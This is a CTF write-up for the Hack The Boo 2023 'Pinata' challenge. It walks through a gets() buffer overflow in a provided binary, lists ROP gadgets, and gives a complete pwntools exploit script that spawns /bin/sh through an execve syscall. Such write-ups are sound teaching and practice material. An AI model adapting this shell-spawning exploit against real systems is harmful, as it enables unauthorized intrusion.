Hack The Boo 2023: Pinata
Writeup for the “Pinata” challenge created by Hack The Box for the Hack The Boo 2023 CTF.
For this challenge, an executable named pinata is provided along with the address to a TCP server: pwn_pinata.zip
1
2
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX disabled No PIE No RPATH No RUNPATH 2100 Symbols No 0 0 pinata
Using Ghidra, we can decompile the executable to examine its operation. The vulnerability to exploit is a buffer overflow in the gets() function.
1
2
3
4
5
6
7
8
9
int reader(UI *ui,UI_STRING *uis)
{
char *pcVar1;
char local_18 [16];
pcVar1 = gets(local_18);
return (int)pcVar1;
}
Since the stack is executable, it is possible to send a shellcode to the executable in order to obtain a shell. But during the CTF, I missed this detail and instead used a syscall to start /bin/sh. For this, we can use ROPgadget to verify that the executable contains all the necessary elements.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ROPgadget --binary pinata --only "syscall" | grep syscall
0x0000000000401d24 : syscall
$ ROPgadget --binary pinata --only "pop|ret" | grep rdi
0x0000000000404a14 : pop rdi ; pop rbp ; ret
0x0000000000401f6f : pop rdi ; ret
$ ROPgadget --binary pinata --only "pop|ret" | grep rsi
0x0000000000404a12 : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000401f6d : pop rsi ; pop r15 ; ret
0x0000000000409f9e : pop rsi ; ret
$ ROPgadget --binary pinata --only "pop|ret" | grep rdx
0x000000000047f20a : pop rax ; pop rdx ; pop rbx ; ret
0x000000000047f20b : pop rdx ; pop rbx ; ret
$ ROPgadget --binary pinata --string "/bin/sh\x00" | grep "/bin/sh"
The only thing we are missing is the text /bin/sh but it is possible to provide it ourselves using the gets() function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/usr/bin/env python3
from pwn import *
context(arch="amd64", os="linux")
elf = ELF("pinata", checksec=False)
r = elf.process()
offset = 24
pop_rax = 0x448017
pop_rdi = 0x401f6f
pop_rsi = 0x409f9e
pop_rdx_pop_rbx = 0x47f20b
syscall = 0x401d24
gets = 0x40c270
bss = elf.bss()
payload = flat(
b"A" * offset,
# call gets(bess) to insert "/bin/sh" into program memomry
pop_rdi, bss,
gets,
# call syscall(59, '/bin/sh\x00', 0, 0) to launch /bin/sh
pop_rax, 59,
pop_rdi, bss,
pop_rsi, 0,
pop_rdx_pop_rbx, 0, 0x13371337,
syscall,
)
r.sendlineafter('>>', payload)
r.sendline("/bin/sh\x00")
r.interactive()

When we send our payload to the TCP server, it is possible to retrieve the flag.